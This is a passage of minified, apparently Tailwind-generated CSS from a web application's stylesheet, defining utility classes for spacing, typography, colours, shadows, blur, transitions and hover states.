start:.75rem}.pt-0{padding-top:0}.pt-1{padding-top:.25rem}.pt-2xl{padding-top:1rem}.pt-3{padding-top:.75rem}.pt-4{padding-top:1rem}.pt-5{padding-top:1.25rem}.pt-5xl,.pt-6{padding-top:1.5rem}.pt-7xl{padding-top:2rem}.pt-9xl{padding-top:3rem}.pt-md{padding-top:.5rem}.pt-sm{padding-top:.375rem}.pt-xl{padding-top:.75rem}.pt-xs{padding-top:.25rem}.pt-xxs{padding-top:.125rem}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.text-start{text-align:start}.text-end{text-align:end}.align-top{vertical-align:top}.align-middle{vertical-align:middle}.font-mono{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace}.font-sans{font-family:ui-sans-serif,system-ui,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji}.text-2xl{font-size:1.5rem;line-height:2rem}.text-6xl{font-size:3.75rem;line-height:1}.text-\[0\.6875rem\]{font-size:.6875rem}.text-\[0\.68rem\]{font-size:.68rem}.text-\[0\.75rem\]{font-size:.75rem}.text-\[0\.875rem\]{font-size:.875rem}.text-\[1\.06rem\]{font-size:1.06rem}.text-\[1\.125rem\]{font-size:1.125rem}.text-\[1\.25rem\]{font-size:1.25rem}.text-\[1\.375rem\]{font-size:1.375rem}.text-\[11px\]{font-size:11px}.text-\[12px\]{font-size:12px}.text-\[13px\]{font-size:13px}.text-\[15px\]{font-size:15px}.text-\[16px\]{font-size:16px}.text-\[1rem\]{font-size:1rem}.text-\[2\.5rem\]{font-size:2.5rem}.text-\[2\.75rem\]{font-size:2.75rem}.text-\[2rem\]{font-size:2rem}.text-lg{font-size:1.125rem;line-height:1.75rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-xl{font-size:1.25rem;line-height:1.75rem}.text-xs{font-size:.75rem;line-height:1rem}.font-bold{font-weight:700}.font-extrabold{font-weight:800}.font-medium{font-weight:500}.font-normal{font-weight:400}.font-semibold{font-weight:600}.uppercase{text-transform:uppercase}.capitalize{text-transform:capitalize}.italic{font-style:italic}.tabular-nums{--tw-numeric-spacing:tabular-nums;font-variant-numeric:var(--tw-ordinal) var(--tw-slashed-zero) var(--tw-numeric-figure) var(--tw-numeric-spacing) var(--tw-numeric-fraction)}.leading-4{line-height:1rem}.leading-5{line-height:1.25rem}.leading-6{line-height:1.5rem}.leading-7{line-height:1.75rem}.leading-8{line-height:2rem}.leading-\[1\.25rem\]{line-height:1.25rem}.leading-\[1\.375rem\]{line-height:1.375rem}.leading-\[1\.5\]{line-height:1.5}.leading-\[1\.5rem\]{line-height:1.5rem}.leading-\[1\.75rem\]{line-height:1.75rem}.leading-\[16px\]{line-height:16px}.leading-\[1rem\]{line-height:1rem}.leading-\[2\.5rem\]{line-height:2.5rem}.leading-\[2\.75rem\]{line-height:2.75rem}.leading-\[20px\]{line-height:20px}.leading-\[22px\]{line-height:22px}.leading-\[24px\]{line-height:24px}.leading-\[2rem\]{line-height:2rem}.leading-\[32px\]{line-height:32px}.leading-\[3rem\]{line-height:3rem}.leading-none{line-height:1}.leading-tight{line-height:1.25}.tracking-\[-0\.2px\]{letter-spacing:-.2px}.tracking-\[-0\.8px\]{letter-spacing:-.8px}.tracking-\[-1\.2px\]{letter-spacing:-1.2px}.tracking-widest{letter-spacing:.1em}.\!text-surface-disabled-low-em{color:hsl(var(--disabled-low-em))!important}.\!text-text-danger-med-em{color:hsl(var(--text-danger-med-em))!important}.\!text-text-high-em{color:hsl(var(--text-high-em))!important}.\!text-text-success-med-em{color:hsl(var(--text-success-med-em))!important}.text-button-outline-danger-on-surface{color:hsl(var(--button-outline-danger-on-surface))}.text-button-outline-on-surface{color:hsl(var(--button-outline-on-surface))}.text-button-outline-success-on-surface{color:hsl(var(--button-outline-success-on-surface))}.text-button-primary-danger-on-surface{color:hsl(var(--button-primary-danger-on-surface))}.text-button-primary-light-danger-on-surface{color:hsl(var(--button-primary-light-danger-on-surface))}.text-button-primary-light-on-surface{color:hsl(var(--button-primary-light-on-surface))}.text-button-primary-light-success-on-surface{color:hsl(var(--button-primary-light-success-on-surface))}.text-button-primary-on-surface{color:hsl(var(--button-primary-on-surface))}.text-button-primary-on-surface-disabled{color:hsl(var(--button-primary-on-surface-disabled))}.text-button-primary-success-on-surface{color:hsl(var(--button-primary-success-on-surface))}.text-button-secondary-danger-on-surface{color:hsl(var(--button-secondary-danger-on-surface))}.text-button-secondary-on-surface{color:hsl(var(--button-secondary-on-surface))}.text-button-secondary-success-on-surface{color:hsl(var(--button-secondary-success-on-surface))}.text-button-text-danger-on-surface{color:hsl(var(--button-text-danger-on-surface))}.text-button-text-light-on-surface{color:hsl(var(--button-text-light-on-surface))}.text-button-text-light-on-surface-disabled{color:hsl(var(--button-text-light-on-surface-disabled))}.text-button-text-on-surface{color:hsl(var(--button-text-on-surface))}.text-button-text-on-surface-disabled{color:hsl(var(--button-text-on-surface-disabled))}.text-button-text-success-on-surface{color:hsl(var(--button-text-success-on-surface))}.text-current{color:currentColor}.text-green-600{--tw-text-opacity:1;color:rgb(22 163 74/var(--tw-text-opacity))}.text-inherit{color:inherit}.text-input-active-value{color:hsla(var(--input-active-value))}.text-input-disabled-text{color:hsla(var(--input-disabled-text))}.text-input-error-value{color:hsla(var(--input-error-value))}.text-input-hint{color:hsla(var(--input-hint))}.text-input-label{color:hsla(var(--input-label))}.text-input-support-text{color:hsla(var(--input-support-text))}.text-input-value{color:hsla(var(--input-value))}.text-outline-low-em{color:hsl(var(--outline-low-em))}.text-surface-danger-med-em{color:hsl(var(--danger-med-em))}.text-surface-disabled-low-em{color:hsl(var(--disabled-low-em))}.text-surface-info-med-em{color:hsl(var(--info-med-em))}.text-surface-primary-med-em{color:hsl(var(--primary-med-em))}.text-surface-success-med-em{color:hsl(var(--success-med-em))}.text-surface-white{color:hsl(var(--surface-white))}.text-text-base-em{color:hsl(var(--text-base-em))}.text-text-danger-high-em{color:hsl(var(--text-danger-high-em))}.text-text-danger-med-em{color:hsl(var(--text-danger-med-em))}.text-text-high-em{color:hsl(var(--text-high-em))}.text-text-info-high-em{color:hsl(var(--text-info-high-em))}.text-text-info-med-em{color:hsl(var(--text-info-med-em))}.text-text-inverse-black{color:hsl(var(--text-inverse-black))}.text-text-low-em{color:hsl(var(--text-low-em))}.text-text-med-em{color:hsl(var(--text-med-em))}.text-text-primary-high-em{color:hsl(var(--text-primary-high-em))}.text-text-primary-med-em{color:hsl(var(--text-primary-med-em))}.text-text-secondary-med-em{color:hsl(var(--text-secondary-med-em))}.text-text-success-high-em{color:hsl(var(--text-success-high-em))}.text-text-success-med-em{color:hsl(var(--text-success-med-em))}.text-text-warning-high-em{color:hsl(var(--text-warning-high-em))}.text-text-warning-low-em{color:hsl(var(--text-warning-low-em))}.text-text-warning-med-em{color:hsl(var(--text-warning-med-em))}.text-text-white{color:hsl(var(--text-white))}.text-transparent{color:transparent}.underline{text-decoration-line:underline}.overline{text-decoration-line:overline}.opacity-0{opacity:0}.opacity-100{opacity:1}.opacity-20{opacity:.2}.opacity-40{opacity:.4}.opacity-50{opacity:.5}.opacity-60{opacity:.6}.opacity-70{opacity:.7}.shadow{--tw-shadow:0 1px 3px 0 rgb(0 0 0/0.1),0 1px 2px -1px rgb(0 0 0/0.1);--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color)}.shadow,.shadow-e1{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-e1{--tw-shadow:0px 1px 1px -0.5px hsl(var(--elevation-shadow));--tw-shadow-colored:0px 1px 1px -0.5px var(--tw-shadow-color)}.shadow-e2{--tw-shadow:0px 1px 1px -0.5px hsl(var(--elevation-shadow)),0px 3px 3px -1.5px hsl(var(--elevation-shadow));--tw-shadow-colored:0px 1px 1px -0.5px var(--tw-shadow-color),0px 3px 3px -1.5px var(--tw-shadow-color)}.shadow-e2,.shadow-e3{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-e3{--tw-shadow:0px 1px 1px -0.5px hsl(var(--elevation-shadow)),0px 3px 3px -1.5px hsl(var(--elevation-shadow)),0px 24px 24px -12px hsl(var(--elevation-shadow));--tw-shadow-colored:0px 1px 1px -0.5px var(--tw-shadow-color),0px 3px 3px -1.5px var(--tw-shadow-color),0px 24px 24px -12px var(--tw-shadow-color)}.shadow-e4{--tw-shadow:0px 1px 1px -0.5px hsl(var(--elevation-shadow)),0px 3px 3px -1.5px hsl(var(--elevation-shadow)),0px 6px 6px -3px hsl(var(--elevation-shadow)),0px 32px 32px -16px hsl(var(--elevation-shadow));--tw-shadow-colored:0px 1px 1px -0.5px var(--tw-shadow-color),0px 3px 3px -1.5px var(--tw-shadow-color),0px 6px 6px -3px var(--tw-shadow-color),0px 32px 32px -16px var(--tw-shadow-color)}.shadow-e4,.shadow-e5{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-e5{--tw-shadow:0px 1px 1px -0.5px hsl(var(--elevation-shadow)),0px 3px 3px -1.5px hsl(var(--elevation-shadow)),0px 6px 6px -3px hsl(var(--elevation-shadow)),0px 32px 32px -16px hsl(var(--elevation-shadow)),0px 56px 56px -28px hsl(var(--elevation-shadow));--tw-shadow-colored:0px 1px 1px -0.5px var(--tw-shadow-color),0px 3px 3px -1.5px var(--tw-shadow-color),0px 6px 6px -3px var(--tw-shadow-color),0px 32px 32px -16px var(--tw-shadow-color),0px 56px 56px -28px var(--tw-shadow-color)}.shadow-e6{--tw-shadow:0px 1px 1px -0.5px hsl(var(--elevation-shadow)),0px 3px 3px -1.5px hsl(var(--elevation-shadow)),0px 6px 6px -3px hsl(var(--elevation-shadow)),0px 12px 12px -6px hsl(var(--elevation-shadow)),0px 32px 32px -16px hsl(var(--elevation-shadow)),0px 64px 64px -32px hsl(var(--elevation-shadow));--tw-shadow-colored:0px 1px 1px -0.5px var(--tw-shadow-color),0px 3px 3px -1.5px var(--tw-shadow-color),0px 6px 6px -3px var(--tw-shadow-color),0px 12px 12px -6px var(--tw-shadow-color),0px 32px 32px -16px var(--tw-shadow-color),0px 64px 64px -32px var(--tw-shadow-color)}.shadow-e6,.shadow-input-inner-shadow{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-input-inner-shadow{--tw-shadow:0px 1px 3px 0px hsl(var(--black-3)) inset;--tw-shadow-colored:inset 0px 1px 3px 0px var(--tw-shadow-color)}.shadow-lg{--tw-shadow:0 10px 15px -3px rgb(0 0 0/0.1),0 4px 6px -4px rgb(0 0 0/0.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color)}.shadow-lg,.shadow-md{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-md{--tw-shadow:0 4px 6px -1px rgb(0 0 0/0.1),0 2px 4px -2px rgb(0 0 0/0.1);--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color)}.shadow-none{--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000}.shadow-none,.shadow-primary-button-effect{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-primary-button-effect{--tw-shadow:0 1px 1px -0.5px hsl(var(--elevation-shadow)),0 3px 3px -1.5px hsl(var(--elevation-shadow)),0 3px 4px -3px hsl(var(--white-56)) inset,0 0 8px -2px hsl(var(--white-48)) inset;--tw-shadow-colored:0 1px 1px -0.5px var(--tw-shadow-color),0 3px 3px -1.5px var(--tw-shadow-color),inset 0 3px 4px -3px var(--tw-shadow-color),inset 0 0 8px -2px var(--tw-shadow-color)}.shadow-secondary-button-effect{--tw-shadow:0px 1px 1px -0.5px hsl(var(--elevation-shadow)),0px 1px 3px -2px hsl(var(--white-3)) inset,0px -1px 3px -2px hsl(var(--neutral-inverse-white-alpha-6)) inset;--tw-shadow-colored:0px 1px 1px -0.5px var(--tw-shadow-color),inset 0px 1px 3px -2px var(--tw-shadow-color),inset 0px -1px 3px -2px var(--tw-shadow-color)}.shadow-secondary-button-effect,.shadow-special-drop{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-special-drop{--tw-shadow:0px 1px 3px 0px hsl(var(--white-3)) inset,0px -1px 3px -2px hsl(var(--neutral-inverse-white-alpha-4)) inset;--tw-shadow-colored:inset 0px 1px 3px 0px var(--tw-shadow-color),inset 0px -1px 3px -2px var(--tw-shadow-color)}.shadow-xl{--tw-shadow:0 20px 25px -5px rgb(0 0 0/0.1),0 8px 10px -6px rgb(0 0 0/0.1);--tw-shadow-colored:0 20px 25px -5px var(--tw-shadow-color),0 8px 10px -6px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-elevation-shadow{--tw-shadow-color:hsl(var(--elevation-shadow));--tw-shadow:var(--tw-shadow-colored)}.\!outline-none{outline:2px solid transparent!important;outline-offset:2px!important}.outline-none{outline:2px solid transparent;outline-offset:2px}.outline{outline-style:solid}.ring-0{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.ring-0,.ring-4{box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.ring-4{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(4px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.ring-outline-danger-alpha{--tw-ring-color:hsl(var(--outline-danger-alpha))}.ring-primary-500-alpha-24{--tw-ring-color:hsl(var(--primary-500-alpha-24))}.blur{--tw-blur:blur(8px)}.blur,.blur-3xl{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.blur-3xl{--tw-blur:blur(64px)}.blur-\[100px\]{--tw-blur:blur(100px)}.blur-\[100px\],.blur-lg{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.blur-lg{--tw-blur:blur(16px)}.drop-shadow-sm{--tw-drop-shadow:drop-shadow(0 1px 1px rgb(0 0 0/0.05))}.drop-shadow-sm,.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.backdrop-blur-3xl{--tw-backdrop-blur:blur(64px)}.backdrop-blur-3xl,.backdrop-blur-\[12px\]{backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.backdrop-blur-\[12px\]{--tw-backdrop-blur:blur(12px)}.backdrop-blur-\[16px\]{--tw-backdrop-blur:blur(16px)}.backdrop-blur-\[16px\],.backdrop-blur-\[32px\]{backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.backdrop-blur-\[32px\]{--tw-backdrop-blur:blur(32px)}.backdrop-blur-\[48px\]{--tw-backdrop-blur:blur(48px)}.backdrop-blur-\[48px\],.backdrop-blur-lg{backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.backdrop-blur-lg{--tw-backdrop-blur:blur(16px)}.transition{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-\[color\2c box-shadow\]{transition-property:color,box-shadow;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-\[stroke-dashoffset\]{transition-property:stroke-dashoffset;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-all{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-colors{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-none{transition-property:none}.transition-opacity{transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-shadow{transition-property:box-shadow;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-transform{transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.duration-100{transition-duration:.1s}.duration-1000{transition-duration:1s}.duration-150{transition-duration:.15s}.duration-200{transition-duration:.2s}.duration-300{transition-duration:.3s}.ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}.ease-linear{transition-timing-function:linear}.ease-out{transition-timing-function:cubic-bezier(0,0,.2,1)}@keyframes enter{0%{opacity:var(--tw-enter-opacity,1);transform:translate3d(var(--tw-enter-translate-x,0),var(--tw-enter-translate-y,0),0) scale3d(var(--tw-enter-scale,1),var(--tw-enter-scale,1),var(--tw-enter-scale,1)) rotate(var(--tw-enter-rotate,0))}}@keyframes exit{to{opacity:var(--tw-exit-opacity,1);transform:translate3d(var(--tw-exit-translate-x,0),var(--tw-exit-translate-y,0),0) scale3d(var(--tw-exit-scale,1),var(--tw-exit-scale,1),var(--tw-exit-scale,1)) rotate(var(--tw-exit-rotate,0))}}.animate-in{animation-name:enter;animation-duration:.15s;--tw-enter-opacity:initial;--tw-enter-scale:initial;--tw-enter-rotate:initial;--tw-enter-translate-x:initial;--tw-enter-translate-y:initial}.fade-in-0{--tw-enter-opacity:0}.zoom-in-95{--tw-enter-scale:.95}.slide-in-from-bottom-1{--tw-enter-translate-y:0.25rem}.duration-100{animation-duration:.1s}.duration-1000{animation-duration:1s}.duration-150{animation-duration:.15s}.duration-200{animation-duration:.2s}.duration-300{animation-duration:.3s}.ease-in-out{animation-timing-function:cubic-bezier(.4,0,.2,1)}.ease-linear{animation-timing-function:linear}.ease-out{animation-timing-function:cubic-bezier(0,0,.2,1)}.running{animation-play-state:running}.paused{animation-play-state:paused}.\[animation\:shimmer-text_5s_linear_2s_infinite\]{animation:shimmer-text 5s linear 2s infinite}.\[background-image\:var\(--reward-gradient\)\]{background-image:var(--reward-gradient)}.\[scrollbar-width\:none\]{scrollbar-width:none}html{-webkit-text-size-adjust:100%;font-family:primary,ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;scroll-behavior:smooth;height:100%}body{min-height:100%;font-family:inherit;line-height:inherit;background:linear-gradient(180deg,hsl(var(--surface-1)) 0,hsl(var(--white-smoke-0))) fixed}body,h1,h2,p,pre{margin:0}*,:after,:before{box-sizing:border-box;border:0 solid}h1,h2{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}svg{display:block;vertical-align:middle;shape-rendering:auto;text-rendering:optimizeLegibility}pre{background-color:rgba(55,65,81,1);border-radius:.25rem;color:rgba(229,231,235,1);font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;overflow:scroll;padding:.5rem .75rem}:root{--header-menu-max-h:500px;--header-h:48px;--navbar-h:64px;--auth-banner-max-h:900px;--auth-container-max-w:600px;--sidebar-expanded-width:280px;--sidebar-collapsed-width:72px}.ellipsis{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.fc-widget-normal{color-scheme:light}input:-webkit-autofill{-webkit-box-shadow:inset 0 0 0 1000px transparent!important;-webkit-text-fill-color:inherit!important;-webkit-transition:background-color 9999s ease-in-out 0s;transition:background-color 9999s ease-in-out 0s}input[type=date]::-webkit-calendar-picker-indicator{display:none;-webkit-appearance:none}input[type=date]{-moz-appearance:textfield}@media screen and (-webkit-min-device-pixel-ratio:0){input,select,textarea{font-size:16px}}*,:after,:before{scrollbar-width:thin;scrollbar-color:hsl(var(--outline-med-em)) transparent}::-webkit-scrollbar{width:4px;height:4px}::-webkit-scrollbar-track{background:transparent;border-radius:9999px}::-webkit-scrollbar-thumb{background-color:hsl(var(--outline-med-em));border-radius:9999px}::-webkit-scrollbar-thumb:hover{background-color:hsl(var(--outline-high-em))}::-webkit-scrollbar-corner{background:transparent}@keyframes shimmer-text{0%{background-position-x:200%}to{background-position-x:-100%}}@media (min-width:1280px){.desktop\:container{width:100%}@media (min-width:640px){.desktop\:container{max-width:640px}}@media (min-width:900px){.desktop\:container{max-width:900px}}@media (min-width:1024px){.desktop\:container{max-width:1024px}}@media (min-width:1280px){.desktop\:container{max-width:1280px}}@media (min-width:1600px){.desktop\:container{max-width:1600px}}}.placeholder\:text-\[0\.75rem\]::-moz-placeholder{font-size:.75rem}.placeholder\:text-\[0\.75rem\]::placeholder{font-size:.75rem}.placeholder\:text-input-placeholder::-moz-placeholder{color:hsla(var(--input-placeholder))}.placeholder\:text-input-placeholder::placeholder{color:hsla(var(--input-placeholder))}.after\:absolute:after{content:var(--tw-content);position:absolute}.after\:inset-0:after{content:var(--tw-content);inset:0}.after\:top-\[calc\(100\%-1px\)\]:after{content:var(--tw-content);top:calc(100% - 1px)}.after\:h-px:after{content:var(--tw-content);height:1px}.after\:rounded-\[inherit\]:after{content:var(--tw-content);border-radius:inherit}.after\:bg-outline-base-em:after{content:var(--tw-content);background-color:hsl(var(--outline-base-em))}.after\:content-\[\'\'\]:after{--tw-content:"";content:var(--tw-content)}.after\:content-none:after{--tw-content:none;content:var(--tw-content)}.first\:mt-0:first-child{margin-top:0}.first\:rounded-l-2xl:first-child{border-top-left-radius:1.125rem;border-bottom-left-radius:1.125rem}.first\:rounded-l-md:first-child{border-top-left-radius:.5rem;border-bottom-left-radius:.5rem}.first\:border:first-child{border-width:1px}.first\:border-r-0:first-child{border-right-width:0}.first\:pl-5xl:first-child{padding-left:1.5rem}.last\:flex:last-child{display:flex}.last\:w-min:last-child{width:-moz-min-content;width:min-content}.last\:justify-end:last-child{justify-content:flex-end}.last\:rounded-r-2xl:last-child{border-top-right-radius:1.125rem;border-bottom-right-radius:1.125rem}.last\:rounded-r-md:last-child{border-top-right-radius:.5rem;border-bottom-right-radius:.5rem}.last\:border:last-child{border-width:1px}.last\:border-b-0:last-child{border-bottom-width:0}.last\:border-l-0:last-child{border-left-width:0}.last\:pr-5xl:last-child{padding-right:1.5rem}.focus-within\:border:focus-within{border-width:1px}.focus-within\:border-input-active-border:focus-within{border-color:hsla(var(--input-active-border))}.focus-within\:border-input-error-border:focus-within{border-color:hsla(var(--input-error-border))}.focus-within\:bg-input-active-surface:focus-within{background-color:hsla(var(--input-active-surface))}.focus-within\:text-input-active-value:focus-within{color:hsla(var(--input-active-value))}.focus-within\:ring-4:focus-within{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(4px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus-within\:ring-\[3px\]:focus-within{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus-within\:ring-outline-danger-alpha:focus-within{--tw-ring-color:hsl(var(--outline-danger-alpha))}.focus-within\:ring-outline-primary-alpha:focus-within{--tw-ring-color:hsl(var(--outline-primary-alpha))}.hover\:h-8:hover{height:2rem}.hover\:border-button-outline-border:hover{border-color:hsl(var(--button-outline-border))}.hover\:border-button-outline-success-border:hover{border-color:hsl(var(--button-outline-success-border))}.hover\:border-primary-500:hover{border-color:hsl(var(--primary-500))}.hover\:border-text-primary-med-em:hover{border-color:hsl(var(--text-primary-med-em))}.hover\:bg-button-outline-danger-surface-hover:hover{background-color:hsl(var(--button-outline-danger-surface-hover))}.hover\:bg-button-outline-success-surface-hover:hover{background-color:hsl(var(--button-outline-success-surface-hover))}.hover\:bg-button-outline-surface-hover:hover{background-color:hsl(var(--button-outline-surface-hover))}.hover\:bg-button-primary-danger-surface-hover:hover{background-color:hsl(var(--button-primary-danger-surface-hover))}.hover\:bg-button-primary-light-danger-surface-hover:hover{background-color:hsl(var(--button-primary-light-danger-surface-hover))}.hover\:bg-button-primary-light-success-surface-hover:hover{background-color:hsl(var(--button-primary-light-success-surface-hover))}.hover\:bg-button-primary-light-surface-hover:hover{background-color:hsl(var(--button-primary-light-surface-hover))}.hover\:bg-button-primary-success-surface-hover:hover{background-color:hsl(var(--button-primary-success-surface-hover))}.hover\:bg-button-primary-surface-hover:hover{background-color:hsl(var(--button-primary-surface-hover))}.hover\:bg-button-secondary-danger-surface-hover:hover{background-color:hsl(var(--button-secondary-danger-surface-hover))}.hover\:bg-button-secondary-success-surface-hover:hover{background-color:hsl(var(--button-secondary-success-surface-hover))}.hover\:bg-button-secondary-surface-hover:hover{background-color:hsl(var(--button-secondary-surface-hover))}.hover\:bg-button-text-danger-surface-hover:hover{background-color:hsl(var(--button-text-danger-surface-hover))}.hover\:bg-button-text-light-surface-hover:hover{background-color:hsl(var(--button-text-light-surface-hover))}.hover\:bg-button-text-success-surface-hover:hover{background-color:hsl(var(--button-text-success-surface-hover))}.hover\:bg-button-text-surface-hover:hover{background-color:hsl(var(--button-text-surface-hover))}.hover\:bg-input-hover-surface:hover{background-color:hsla(var(--input-hover-surface))}.hover\:bg-surface-primary-high-em:hover{background-color:hsl(var(--primary-high-em))}.hover\:bg-surface-smoke-gray:hover{background-color:hsl(var(--smoke-gray))}.hover\:bg-surface-surface-2:hover{background-color:hsl(var(--surface-2))}.hover\:bg-surface-surface-3:hover{background-color:hsl(var(--surface-3))}.hover\:bg-surface-white-smoke-2:hover{background-color:hsl(var(--white-smoke-2))}.hover\:bg-surface-white-smoke-4:hover{background-color:hsl(var(--white-smoke-4))}.hover\:bg-transparent:hover{background-color:transparent}.hover\:text-button-outline-danger-on-surface:hover{color:hsl(var(--button-outline-danger-on-surface))}.hover\:text-button-text-danger-on-surface-hover:hover{color:hsl(var(--button-text-danger-on-surface-hover))}.hover\:text-button-text-light-on-surface-hover:hover{color:hsl(var(--button-text-light-on-surface-hover))}.hover\:text-button-text-on-surface-hover:hover{color:hsl(var(--button-text-on-surface-hover))}.hover\:text-button-text-success-on-surface-hover:hover{color:hsl(var(--button-text-success-on-surface-hover))}.hover\:text-text-base-em:hover{color:hsl(var(--text-base-em))}.hover\:text-text-high-em:hover{color:hsl(var(--text-high-em))}.hover\:text-text-med-em:hover{color:hsl(var(--text-med-em))}.hover\:text-text-primary-high-em:hover{color:hsl(var(--text-primary-high-em))}.hover\:text-text-primary-med-em:hover{color:hsl(var(--text-primary-med-em))}.hover\:no-underline:hover{text-decoration-line:none}.hover\:opacity-100:hover{opacity:1}.hover\:opacity-80:hover{opacity:.8}.hover\:shadow-primary-button-effect:hover{--tw-shadow:0 1px 1px -0.5px hsl(var(--elevation-shadow)),0 3px 3px -1.5px hsl(var(--elevation-shadow)),0 3px 4px -3px hsl(var(--white-56)) inset,0 0 8px -2px hsl(var(--white-48)) inset;--tw-shadow-colored:0 1px 1px -0.5px var(--tw-shadow-color),0 3px 3px -1.5px var(--tw-shadow-color),inset 0 3px 4px -3px var(--tw-shadow-color),inset 0 0 8px -2px var(--tw-shadow-color)}.hover\:shadow-primary-button-effect:hover,.hover\:shadow-secondary-button-effect:hover{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.hover\:shadow-secondary-button-effect:hover{--tw-shadow:0px 1px 1px -0.5px hsl(var(--elevation-shadow)),0px 1px 3px -2px hsl(var(--white-3)) inset,0px -1px 3px -2px hsl(var(--neutral-inverse-white-alpha-6)) inset;--tw-shadow-colored:0px 1px 1px -0.5px var(--tw-shadow-color),inset 0px 1px 3px -2px var(--tw-shadow-color),inset 0px -1px 3px -2px 